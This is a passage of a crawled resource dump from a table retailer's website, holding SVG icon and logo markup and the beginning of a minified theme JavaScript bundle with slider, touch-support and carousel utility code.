10.9747 17.7451 11.4209 18.102 11.7691C18.4588 12.1173 18.9109 12.3519 19.4011 12.4431C19.8913 12.5344 20.3975 12.4783 20.8558 12.2818C21.314 12.0854 21.7037 11.7575 21.9756 11.3395C22.2475 10.9216 22.3894 10.4324 22.3833 9.93387C22.3751 9.26533 22.1017 8.62742 21.6231 8.16048C21.1446 7.69355 20.5002 7.43583 19.8316 7.44403Z" fill="#F9F6F2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg
body_size: 367
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.52667 0.228516C3.08582 0.228516 0.290162 3.02417 0.290162 6.46503C0.290162 7.47137 0.54756 8.45674 1.01303 9.34743L0.297816 12.3523C0.286538 12.3994 0.287541 12.4487 0.30073 12.4954C0.31392 12.542 0.338854 12.5845 0.373151 12.6188C0.407447 12.653 0.44996 12.6779 0.496624 12.6911C0.543289 12.7042 0.592547 12.7052 0.63969 12.6939L3.64455 11.9787C4.53496 12.4441 5.52033 12.7015 6.52667 12.7015C9.96724 12.7015 12.7632 9.90616 12.7632 6.46503C12.7632 3.02389 9.96781 0.228516 6.52667 0.228516ZM6.52667 0.795471C9.66137 0.795471 12.1962 3.33061 12.1962 6.46503C12.1962 9.59944 9.66109 12.1346 6.52667 12.1346C5.57277 12.1346 4.63389 11.8936 3.79763 11.4344C3.73597 11.4006 3.66393 11.3909 3.59551 11.4072L0.956335 12.0354L1.58452 9.39619C1.60092 9.32781 1.59133 9.25577 1.55759 9.19407C1.09823 8.3578 0.857303 7.41915 0.857118 6.46503C0.857118 3.33033 3.39226 0.795471 6.52667 0.795471Z" fill="#008C45"/>
<path d="M3.69223 5.61523C3.22591 5.61523 2.8418 5.99935 2.8418 6.46567C2.8418 6.93199 3.22591 7.3161 3.69223 7.3161C4.15855 7.3161 4.54266 6.93199 4.54266 6.46567C4.54266 5.99935 4.15855 5.61523 3.69223 5.61523ZM3.69223 6.18219C3.85211 6.18219 3.97571 6.30579 3.97571 6.46567C3.97571 6.62555 3.85211 6.74915 3.69223 6.74915C3.53235 6.74915 3.40875 6.62555 3.40875 6.46567C3.40875 6.30579 3.53235 6.18219 3.69223 6.18219ZM6.52701 5.61523C6.06069 5.61523 5.67657 5.99935 5.67657 6.46567C5.67657 6.93199 6.06069 7.3161 6.52701 7.3161C6.99333 7.3161 7.37744 6.93199 7.37744 6.46567C7.37744 5.99935 6.99333 5.61523 6.52701 5.61523ZM6.52701 6.18219C6.68689 6.18219 6.81049 6.30579 6.81049 6.46567C6.81049 6.62555 6.68689 6.74915 6.52701 6.74915C6.36713 6.74915 6.24353 6.62555 6.24353 6.46567C6.24353 6.30579 6.36713 6.18219 6.52701 6.18219ZM9.36179 5.61523C8.89546 5.61523 8.51135 5.99935 8.51135 6.46567C8.51135 6.93199 8.89546 7.3161 9.36179 7.3161C9.82811 7.3161 10.2122 6.93199 10.2122 6.46567C10.2122 5.99935 9.82811 5.61523 9.36179 5.61523ZM9.36179 6.18219C9.52167 6.18219 9.64526 6.30579 9.64526 6.46567C9.64526 6.62555 9.52167 6.74915 9.36179 6.74915C9.2019 6.74915 9.07831 6.62555 9.07831 6.46567C9.07831 6.30579 9.2019 6.18219 9.36179 6.18219Z" fill="#008C45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg
body_size: -238
content:
<svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.24707 19.4258C1.24707 19.4258 1.24707 12.1641 9.82422 12.1641C18.4014 12.1641 18.4014 19.4258 18.4014 19.4258" stroke="#424242" stroke-linecap="round"/>
<path d="M9.82507 10.503C12.7857 10.503 15.1858 8.471 15.1858 5.9644C15.1858 3.45779 12.7857 1.42578 9.82507 1.42578C6.86443 1.42578 4.46436 3.45779 4.46436 5.9644C4.46436 8.471 6.86443 10.503 9.82507 10.503Z" stroke="#424242" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg
body_size: 5551
content:
<svg width="154" height="58" viewBox="0 0 154 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_12222)">
<path d="M57.7911 18.7867C57.7222 17.4814 57.9011 16.1066 58.2039 14.7596C58.8783 11.8295 60.172 9.2049 62.1264 6.91359C63.6265 5.14998 65.3882 3.71964 67.4114 2.60871C68.6501 1.92827 69.9437 1.41445 71.2926 1.03951C73.1918 0.511815 75.1324 0.37295 77.1005 0.442383C78.1603 0.484043 79.1925 0.664568 80.2248 0.886756C81.7112 1.20615 83.115 1.74773 84.4638 2.44207C86.253 3.37248 87.8632 4.59451 89.2671 6.0665C90.4507 7.31631 91.4554 8.69109 92.2674 10.2186C93.0106 11.6212 93.5612 13.0932 93.919 14.6346C94.3594 16.5093 94.5245 18.4118 94.3594 20.3282C94.1254 23.2166 93.2859 25.9245 91.7857 28.4241C91.0012 29.7295 90.0791 30.9237 89.0055 32.0069C87.5742 33.4372 85.9501 34.6176 84.1334 35.5063C83.0324 36.0479 81.9039 36.4923 80.7202 36.7978C78.8622 37.27 76.9767 37.5337 75.0498 37.3671C74.0039 37.27 72.9578 37.1588 71.9257 36.9089C70.7007 36.6033 69.5171 36.2423 68.3886 35.7007C66.6407 34.8676 65.0167 33.8121 63.5991 32.4651C62.1126 31.0487 60.8739 29.4517 59.9106 27.6465C59.1949 26.2994 58.6581 24.8968 58.3002 23.411C57.9562 21.8834 57.7498 20.3976 57.7911 18.7867ZM76.0683 1.2617C66.5856 1.23392 58.3828 9.14935 58.6443 19.3283C58.7681 24.0776 60.5574 28.1463 63.9293 31.4652C67.4251 34.8953 71.6366 36.5894 76.5225 36.4784C85.6337 36.2701 93.6712 28.7157 93.5336 18.5645C93.3959 9.05214 85.675 1.27558 76.0683 1.2617Z" fill="#18181A"/>
<path d="M110.255 46.0191C110.366 46.0052 110.462 45.9913 110.544 45.9913C112.113 45.9913 113.696 45.9635 115.265 46.0191C116.105 46.0469 116.931 46.2274 117.619 46.7829C118.032 47.1161 118.293 47.5327 118.361 48.0465C118.472 48.852 118.403 49.6157 117.812 50.2407C117.619 50.4351 117.398 50.6017 117.164 50.81C117.302 50.8794 117.44 50.9628 117.577 51.0321C118.569 51.5877 119.05 52.4625 119.091 53.5874C119.132 54.5594 118.898 55.4482 118.141 56.1148C117.632 56.5591 117.041 56.823 116.394 56.9479C115.829 57.0452 115.251 57.1145 114.673 57.1284C113.366 57.1562 112.045 57.1423 110.737 57.1423C110.586 57.1423 110.448 57.1145 110.269 57.1006C110.255 53.379 110.255 49.7129 110.255 46.0191ZM111.177 56.2536C111.274 56.2675 111.356 56.2814 111.425 56.2814C112.485 56.2814 113.531 56.2814 114.591 56.2814C115.279 56.2814 115.967 56.2258 116.614 55.9897C117.371 55.7258 117.95 55.2537 118.141 54.4344C118.211 54.1289 118.197 53.7957 118.183 53.4762C118.141 52.7263 117.769 52.171 117.123 51.8237C116.435 51.4488 115.692 51.296 114.935 51.2821C114.123 51.2682 113.311 51.2682 112.513 51.2682C112.072 51.2682 111.632 51.2682 111.205 51.2682C111.081 51.671 111.081 55.7814 111.177 56.2536ZM111.164 50.3517C111.233 50.3795 111.26 50.3934 111.288 50.3934C112.568 50.3934 113.848 50.4212 115.127 50.3795C115.733 50.3656 116.325 50.2407 116.862 49.8934C117.646 49.3796 117.853 47.8382 116.779 47.2688C116.229 46.9773 115.651 46.8939 115.059 46.8662C113.903 46.8245 112.733 46.8523 111.577 46.8523C111.136 46.8523 111.095 46.8939 111.095 47.3661C111.095 48.2131 111.095 49.0603 111.095 49.9073C111.109 50.0741 111.15 50.2268 111.164 50.3517Z" fill="#18181A"/>
<path d="M34.6837 57.1416C34.381 57.1693 34.147 57.1832 33.8442 57.1971C33.8442 55.6974 33.8442 54.2532 33.8442 52.809C33.8442 51.3786 33.8442 49.9483 33.7891 48.504C32.9221 49.6427 32.1376 50.837 31.3394 52.0174C30.5411 53.1978 29.7429 54.3642 28.9033 55.6002C28.7381 55.378 28.5868 55.1975 28.4491 55.003C27.0315 52.92 25.6139 50.8231 24.1964 48.7401C24.1413 48.6569 24.0725 48.5874 23.9487 48.4347C23.9349 48.6708 23.9211 48.8235 23.9211 48.9901C23.9211 51.462 23.9211 53.9199 23.9211 56.3918C23.9211 56.5028 23.9211 56.6139 23.9211 56.7111C23.9073 57.1277 23.8523 57.1832 23.4394 57.1832C23.109 57.1693 23.0677 57.1277 23.0403 56.8222C23.0265 56.7111 23.0403 56.6001 23.0403 56.5028C23.0403 53.1006 23.0403 49.6844 23.0403 46.2822C23.0403 46.0878 23.0677 45.8933 23.1228 45.685C25.091 48.4208 26.9352 51.2259 28.8895 54.0449C29.8942 52.6424 30.8026 51.2398 31.7385 49.8511C32.6744 48.4624 33.624 47.0737 34.615 45.5879C34.6562 45.7823 34.6975 45.8656 34.6975 45.9628C34.6975 46.5322 34.6975 47.1015 34.6975 47.6709C34.6975 50.6148 34.6975 53.5589 34.6975 56.5028C34.6837 56.7111 34.6837 56.8916 34.6837 57.1416Z" fill="#18181A"/>
<path d="M21.0436 51.5308C21.14 54.5164 18.6214 57.3215 15.4421 57.3354C12.2215 57.3354 9.66164 54.6831 9.71669 51.4198C9.77175 48.4201 12.1665 45.7401 15.4972 45.754C18.6351 45.7817 21.14 48.4618 21.0436 51.5308ZM15.4145 46.6427C12.7859 46.601 10.5562 48.7951 10.57 51.5447C10.5838 54.3081 12.7308 56.4745 15.4696 56.4606C18.1397 56.4467 20.1904 54.1137 20.1904 51.5169C20.2041 48.9062 17.9882 46.5732 15.4145 46.6427Z" fill="#18181A"/>
<path d="M81.7417 51.5167C81.7693 54.6412 79.2507 57.3353 76.0989 57.3353C73.0297 57.3353 70.401 54.9329 70.3873 51.5445C70.3735 48.3228 72.8921 45.7815 76.1126 45.7676C79.2507 45.7537 81.7555 48.3506 81.7417 51.5167ZM71.2681 51.5028C71.1992 54.1135 73.3187 56.4187 76.0164 56.4604C78.7139 56.502 80.8609 54.2385 80.8747 51.5028C80.8885 48.9199 78.7139 46.5869 75.9888 46.6286C73.4427 46.6703 71.213 48.9199 71.2681 51.5028Z" fill="#18181A"/>
<path d="M140.715 46.0324C140.715 46.2685 140.715 46.5045 140.715 46.7961C138.1 46.7961 135.484 46.7961 132.898 46.7961C132.774 47.1711 132.76 49.9206 132.871 50.4205C134.742 50.4205 136.627 50.4205 138.54 50.4205C138.54 50.7122 138.54 50.9483 138.54 51.2398C136.641 51.2398 134.756 51.2398 132.828 51.2398C132.815 51.4343 132.801 51.587 132.801 51.7397C132.801 53.1006 132.801 54.4477 132.801 55.8086C132.801 56.3502 132.815 56.3641 133.338 56.3641C135.1 56.3641 136.847 56.3641 138.609 56.3641C139.132 56.3641 139.641 56.3641 140.164 56.3641C140.343 56.3641 140.522 56.3918 140.715 56.4057C140.715 56.6695 140.715 56.8917 140.715 57.1834C137.797 57.225 134.907 57.1973 132.03 57.1973C131.921 56.7946 131.893 46.8377 131.975 46.0463C132.291 45.9629 140.164 45.9351 140.715 46.0324Z" fill="#18181A"/>
<path d="M142.52 55.8498C142.753 55.572 142.919 55.3776 143.111 55.1416C143.828 55.6137 144.584 55.9192 145.368 56.1414C146.511 56.4609 147.681 56.5302 148.851 56.2941C149.414 56.1831 149.938 56.0304 150.42 55.6971C151.121 55.2249 151.383 54.5723 151.232 53.7529C151.162 53.3919 150.942 53.1141 150.667 52.8781C150.158 52.4337 149.525 52.2115 148.892 52.0726C147.942 51.8504 146.978 51.7116 146.03 51.4894C145.189 51.2811 144.35 51.0311 143.676 50.4202C143.249 50.0313 143.001 49.5591 142.946 48.9898C142.808 47.5734 143.593 46.6984 144.763 46.2402C145.96 45.768 147.212 45.6709 148.493 45.7958C149.291 45.8653 150.062 46.0319 150.819 46.268C150.915 46.2958 150.997 46.3652 151.108 46.4208C150.997 46.6708 150.888 46.8929 150.777 47.1429C150.598 47.1151 150.434 47.1012 150.282 47.0457C148.795 46.5457 147.282 46.5457 145.754 46.8374C145.272 46.9345 144.819 47.129 144.433 47.4483C143.483 48.226 143.511 49.4759 144.763 50.1424C145.52 50.5451 146.332 50.7117 147.171 50.8506C148.148 51.0173 149.126 51.1839 150.062 51.545C150.722 51.7949 151.341 52.1282 151.741 52.7531C152.539 53.989 152.167 55.7804 150.888 56.5441C150.255 56.9191 149.58 57.1135 148.865 57.2384C147.447 57.4884 146.071 57.3218 144.708 56.8774C144.006 56.6414 143.332 56.3914 142.712 55.9887C142.685 55.9331 142.615 55.9054 142.52 55.8498Z" fill="#18181A"/>
<path d="M48.5176 55.8222C48.7516 55.5583 48.9167 55.3639 49.0819 55.1695C49.4948 55.3639 49.8801 55.5583 50.2792 55.7527C51.5868 56.3638 52.9631 56.5443 54.3807 56.3915C55.1101 56.3082 55.8257 56.1415 56.4451 55.711C57.3534 55.0723 57.4773 53.9892 57.0093 53.2948C56.6928 52.8366 56.2249 52.5727 55.7294 52.3782C54.8073 52.0172 53.8439 51.8923 52.8942 51.7116C52.0685 51.5589 51.2564 51.3923 50.4994 51.0034C49.9627 50.7258 49.481 50.4063 49.192 49.8369C48.7791 49.0177 48.8342 47.6012 49.8113 46.8235C50.3894 46.3653 51.05 46.1153 51.7519 45.9765C52.8254 45.7543 53.8989 45.6987 54.9862 45.8792C55.6468 45.9904 56.2936 46.1709 56.9406 46.3375C56.9955 46.3514 57.0231 46.4209 57.1057 46.4764C57.0093 46.6986 56.913 46.9208 56.7891 47.1708C56.6102 47.143 56.4451 47.1291 56.2936 47.0735C54.8073 46.5736 53.2933 46.5597 51.7657 46.8652C51.0913 47.0042 50.4307 47.2818 50.0315 47.9483C49.6324 48.6011 49.7701 49.4065 50.3756 49.8925C50.9673 50.3647 51.6693 50.5591 52.3849 50.7258C53.3621 50.948 54.3669 51.0729 55.3441 51.3229C56.0597 51.5034 56.7616 51.795 57.3397 52.2949C58.0416 52.9198 58.2618 53.7253 58.1516 54.6279C58.0141 55.7388 57.3672 56.4609 56.3487 56.8636C54.8761 57.433 53.3621 57.5303 51.807 57.1831C50.9124 56.9887 50.0452 56.7109 49.2333 56.2943C48.9993 56.1415 48.7791 55.9888 48.5176 55.8222Z" fill="#18181A"/>
<path d="M59.6797 55.8235C59.8861 55.5737 60.0512 55.3792 60.2164 55.1848C60.6293 55.3792 61.0147 55.5737 61.4 55.7542C62.7213 56.3791 64.1114 56.5735 65.5564 56.4068C66.2446 56.3235 66.9191 56.143 67.5384 55.7681C68.6669 55.0876 68.7771 53.3657 67.442 52.6574C66.8364 52.338 66.2034 52.1297 65.5564 51.9909C64.7995 51.8381 64.0288 51.7131 63.2718 51.5465C62.4874 51.3798 61.7441 51.1161 61.0835 50.6578C59.7072 49.7135 59.831 47.7554 60.9871 46.8111C61.4826 46.4085 62.0607 46.1446 62.6662 46.0195C63.4095 45.8807 64.1801 45.7974 64.9371 45.7835C66.0106 45.7557 67.0566 45.9918 68.0752 46.3112C68.1439 46.339 68.199 46.3946 68.2678 46.4639C68.1577 46.7 68.0614 46.9083 67.9512 47.1721C67.7723 47.1443 67.6072 47.1306 67.4557 47.075C65.9694 46.5751 64.4554 46.5751 62.9278 46.8528C62.4598 46.9361 61.9919 47.1443 61.6064 47.4499C60.6569 48.2276 60.6981 49.519 61.9368 50.144C62.6938 50.5328 63.5057 50.7133 64.3454 50.8522C65.3224 51.0188 66.2996 51.1715 67.2218 51.5465C67.9374 51.8381 68.5981 52.1853 68.9973 52.9074C69.6166 54.0461 69.3551 55.7681 68.0614 56.5457C67.4282 56.9346 66.7263 57.1151 65.9969 57.24C64.5931 57.49 63.2305 57.2956 61.8955 56.8651C61.1936 56.6429 60.533 56.3652 59.8999 55.9764C59.8173 55.9486 59.776 55.9069 59.6797 55.8235Z" fill="#18181A"/>
<path d="M36.5137 57.0159C38.3992 53.2109 40.2572 49.4337 42.129 45.6426C42.2115 45.6843 42.2941 45.6982 42.3079 45.7537C44.1384 49.5031 45.9551 53.2387 47.7718 57.002C47.5378 57.2103 47.3314 57.3769 46.9873 57.3769C46.6845 56.752 46.3679 56.127 46.0652 55.5022C45.7624 54.8912 45.4596 54.294 45.1706 53.683C45.0743 53.4608 44.9229 53.3914 44.7027 53.3914C44.5512 53.3914 44.3999 53.3914 44.2484 53.3914C42.7483 53.3914 41.2481 53.4053 39.748 53.3775C39.3901 53.3775 39.1974 53.4886 39.0461 53.8218C38.523 54.9329 37.9588 56.0438 37.4083 57.1408C37.2707 57.4185 37.2294 57.4185 36.9541 57.2936C36.8852 57.2658 36.8165 57.2241 36.7476 57.1825C36.7063 57.1408 36.6513 57.0991 36.5137 57.0159ZM42.1564 47.6562C41.3582 49.2671 40.5599 50.8501 39.7342 52.5026C40.2021 52.5026 40.6012 52.5026 40.9867 52.5026C41.3858 52.5026 41.7849 52.5026 42.184 52.5026C42.5969 52.5026 43.0098 52.5165 43.4227 52.5026C43.808 52.4888 44.1934 52.5443 44.5925 52.461C43.698 50.4474 42.4455 47.9616 42.1564 47.6562Z" fill="#18181A"/>
<path d="M102.878 45.6426C104.723 49.4198 106.567 53.2109 108.425 57.0159C108.163 57.1547 107.943 57.2797 107.682 57.4185C107.503 57.0852 107.351 56.7937 107.2 56.502C106.732 55.5577 106.25 54.5995 105.81 53.6552C105.7 53.4331 105.576 53.3775 105.356 53.3775C103.663 53.3775 101.97 53.3775 100.263 53.3775C100.002 53.3775 99.8505 53.4747 99.7405 53.7247C99.1762 54.8912 98.5981 56.0438 98.0201 57.2103C97.9925 57.2658 97.965 57.3074 97.9375 57.363C97.6072 57.4046 97.4283 57.1408 97.1255 57.0436C99.011 53.2248 100.883 49.4337 102.755 45.6426C102.782 45.6426 102.823 45.6426 102.878 45.6426ZM105.218 52.4888C104.406 50.8223 103.622 49.2532 102.796 47.559C101.956 49.2393 101.158 50.8223 100.36 52.4888C101.998 52.4888 103.553 52.4888 105.218 52.4888Z" fill="#18181A"/>
<path d="M122.023 46.0195C122.023 49.4635 122.023 52.8796 122.023 56.3374C122.243 56.3513 122.422 56.379 122.601 56.379C124.844 56.379 127.087 56.379 129.344 56.379C129.523 56.379 129.702 56.379 129.922 56.379C129.922 56.6707 129.922 56.9068 129.922 57.1706C129.757 57.1845 129.634 57.2123 129.496 57.2123C126.867 57.2123 124.239 57.2123 121.61 57.2123C121.169 57.2123 121.155 57.1984 121.155 56.7402C121.155 53.324 121.155 49.894 121.155 46.4778C121.155 46.339 121.169 46.2001 121.184 46.0334C121.445 46.0195 121.692 46.0195 122.023 46.0195Z" fill="#18181A"/>
<path d="M4.91508 46.811C4.91508 47.047 4.91508 47.2277 4.91508 47.4082C4.91508 50.3938 4.91508 53.3933 4.91508 56.379C4.91508 56.49 4.91508 56.6012 4.91508 56.6983C4.91508 57.1427 4.59853 57.351 4.1994 57.1705C4.13059 57.1427 4.06177 57.0317 4.048 56.9622C4.02049 56.8095 4.03424 56.6566 4.03424 56.5039C4.03424 53.4766 4.03424 50.4632 4.03424 47.4359C4.03424 47.2416 4.00672 47.047 3.99296 46.811C2.65794 46.811 1.36422 46.811 0.0429688 46.811C0.0429688 46.5333 0.0429688 46.2973 0.0429688 46.0473C0.345756 45.95 8.08058 45.9084 8.78248 46.0195C8.79625 46.1305 8.81001 46.2417 8.81001 46.3666C8.81001 46.4916 8.81001 46.6166 8.81001 46.7972C8.14939 46.7972 7.51629 46.811 6.88319 46.811C6.23633 46.811 5.60322 46.811 4.91508 46.811Z" fill="#18181A"/>
<path d="M93.9612 57.1689C93.6585 57.1689 93.4107 57.1689 93.1354 57.1689C93.1354 53.7249 93.1354 50.3088 93.1354 46.8372C91.7867 46.7955 90.4791 46.8372 89.1304 46.8094C89.1304 46.5316 89.1304 46.2817 89.1304 46.0039C92.0482 46.0039 94.9246 46.0039 97.8562 46.0039C97.8562 46.2539 97.8562 46.5038 97.8562 46.7955C96.5762 46.7955 95.31 46.7955 93.9749 46.7955C93.9612 47.3926 93.9749 47.962 93.9749 48.5174C93.9749 49.0868 93.9749 49.6562 93.9749 50.2255C93.9749 50.8088 93.9749 51.3919 93.9749 51.9891C93.9749 52.5584 93.9749 53.1278 93.9749 53.6971C93.9749 54.2665 93.9749 54.8359 93.9749 55.4052C93.9612 55.9885 93.9612 56.5578 93.9612 57.1689Z" fill="#18181A"/>
<path d="M85.8297 16.1338C85.8297 18.939 85.8297 21.758 85.8297 24.6186C85.2518 24.6464 84.6737 24.6742 84.0819 24.5909C84.0819 22.3413 84.0819 20.161 84.0819 17.9808C83.7102 17.8697 68.5848 17.8558 68.0755 17.967C68.0755 20.161 68.0755 22.3552 68.0755 24.5909C67.4699 24.5909 66.9194 24.5909 66.3413 24.5909C66.3413 21.7441 66.3413 18.939 66.3413 16.12C66.7405 16.0089 85.4169 15.995 85.8297 16.1338Z" fill="#18181A"/>
<path d="M62.6357 14.8988C62.6357 14.2739 62.6357 13.7045 62.6357 13.1074C71.6092 13.1074 80.5415 13.1074 89.5424 13.1074C89.5424 13.4267 89.5424 13.7184 89.5424 13.9961C89.5424 14.2739 89.5424 14.5515 89.5424 14.8571C89.4186 14.8849 89.3222 14.9266 89.2258 14.9266C80.5552 14.9266 71.8845 14.9266 63.2137 14.9266C63.0348 14.9266 62.8559 14.9127 62.6357 14.8988Z" fill="#18181A"/>
</g>
<defs>
<clipPath id="clip0_1665_12222">
<rect width="153" height="57" fill="white" transform="translate(0.0429688 0.425781)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js
body_size: 62376
content:
const pe=jQuery(window),me=jQuery(document),Ie=jQuery("body"),et={mobileSmall:window.matchMedia("(max-width: 374px)"),mobileMedium:window.matchMedia("(max-width: 575px)"),mobile:window.matchMedia("(max-width: 767px), screen and (max-width: 812px) and (orientation: landscape)"),tablet:window.matchMedia("(max-width: 1023px)"),smallDesktop:window.matchMedia("(max-width: 1199px)"),largeDesktop:window.matchMedia("(max-width: 1399px)"),extraLargeDesktop:window.matchMedia("(max-width: 1599px)")};/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */(function(t){if(t.support.touch="ontouchend"in document,!t.support.touch)return;var e=t.ui.mouse.prototype,i=e._mouseInit,s=e._mouseDestroy,n;function r(l,p){if(!(l.originalEvent.touches.length>1)){l.preventDefault();var a=l.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(p,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),l.target.dispatchEvent(d)}}e._touchStart=function(l){var p=this;n||!p._mouseCapture(l.originalEvent.changedTouches[0])||(n=!0,p._touchMoved=!1,r(l,"mouseover"),r(l,"mousemove"),r(l,"mousedown"))},e._touchMove=function(l){n&&(this._touchMoved=!0,r(l,"mousemove"))},e._touchEnd=function(l){n&&(r(l,"mouseup"),r(l,"mouseout"),this._touchMoved||r(l,"click"),n=!1)},e._mouseInit=function(){var l=this;l.element.bind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),i.call(l)},e._mouseDestroy=function(){var l=this;l.element.unbind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),s.call(l)}})(jQuery);function ft(){jQuery(".slider-range").each(function(){const t=jQuery(this),e=t.find(".slider__range"),i=t.find("input.slider__info-min-input").val(),s=t.find("input.slider__info-max-input").val();t.find("input.slider__info-min-input").hide(),t.find("input.slider__info-max-input").hide(),e.slider({range:!0,min:0,max:t.data("price-max"),values:[i,s],slide:function(n,r){let l=r.values[0],p=r.values[1];t.find("span.slider__info-min-input").text(l),t.find("span.slider__info-max-input").text(p),t.find("input.slider__info-min-input").val(l),t.find("input.slider__info-max-input").val(p)}}),e.on("slidestop",function(n,r){setTimeout(function(){t.find("input.slider__info-max-input").trigger("change")},500)})})}jQuery(document).ready(function(){ft()});function rt(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function tt(t,e){t===void 0&&(t={}),e===void 0&&(e={}),Object.keys(e).forEach(i=>{typeof t[i]>"u"?t[i]=e[i]:rt(e[i])&&rt(t[i])&&Object.keys(e[i]).length>0&&tt(t[i],e[i])})}const pt={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function re(){const t=typeof document<"u"?document:{};return tt(t,pt),t}const jt={document:pt,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof setTimeout>"u"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout>"u"||clearTimeout(t)}};function K(){const t=typeof window<"u"?window:{};return tt(t,jt),t}function ge(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function Pt(t){const e=t;Object.keys(e).forEach(i=>{try{e[i]=null}catch{}try{delete e[i]}catch{}})}function Ee(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function ce(){return Date.now()}function Lt(t){const e=K();let i;return e.getComputedStyle&&(i=e.getComputedStyle(t,null)),!i&&t.currentStyle&&(i=t.currentStyle),i||(i=t.style),i}function Ue(t,e){e===void 0&&(e="x");const i=K();let s,n,r;const l=Lt(t);return i.WebKitCSSMatrix?(n=l.transform||l.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(p=>p.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix(n==="none"?"":n)):(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),e==="x"&&(i.WebKitCSSMatrix?n=r.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),e==="y"&&(i.WebKitCSSMatrix?n=r.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function Le(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function kt(t){return typeof window<"u"&&typeof window.HTMLElement<"u"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function oe(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const s=i<0||arguments.length<=i?void 0:arguments[i];if(s!=null&&!kt(s)){const n=Object.keys(Object(s)).filter(r=>e.indexOf(r)<0);for(let r=0,l=n.length;r<l;r+=1){const p=n[r],a=Object.getOwnPropertyDescriptor(s,p);a!==void 0&&a.enumerable&&(Le(t[p])&&Le(s[p])?s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p]):!Le(t[p])&&Le(s[p])?(t[p]={},s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p])):t[p]=s[p])}}}return t}function ke(t,e,i){t.style.setProperty(e,i)}function mt(t){let{swiper:e,targetPosition:i,side:s}=t;const n=K(),r=-e.translate;let l=null,p;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const d=i>r?"next":"prev",f=(h,m)=>d==="next"&&h>=m||d==="prev"&&h<=m,u=()=>{p=new Date().getTime(),l===null&&(l=p);const h=Math.max(Math.min((p-l)/a,1),0),m=.5-Math.cos(h*Math.PI)/2;let o=r+m*(i-r);if(f(o,i)&&(o=i),e.wrapperEl.scrollTo({[s]:o}),f(o,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[s]:o})}),n.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=n.requestAnimationFrame(u)};u()}function Te(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function ne(t,e){e===void 0&&(e="");const i=K(),s=[...t.children];return i.HTMLSlotElement&&t instanceof HTMLSlotElement&&s.push(...t.assignedElements()),e?s.filter(n=>n.matches(e)):s}function _t(t,e){var s,n;const i=[e];for(;i.length>0;){const r=i.shift();if(t===r)return!0;i.push(...r.children,...((s=r.shadowRoot)==null?void 0:s.children)||[],...((n=r.assignedElements)==null?void 0:n.call(r))||[])}}function It(t,e){const i=K();let s=e.contains(t);return!s&&i.HTMLSlotElement&&e instanceof HTMLSlotElement&&(s=[...e.assignedElements()].includes(t),s||(s=_t(t,e))),s}function $e(t){try{console.warn(t);return}catch{}}function le(t,e){e===void 0&&(e=[]);const i=document.createElement(t);return i.classList.add(...Array.isArray(e)?e:ge(e)),i}function De(t){const 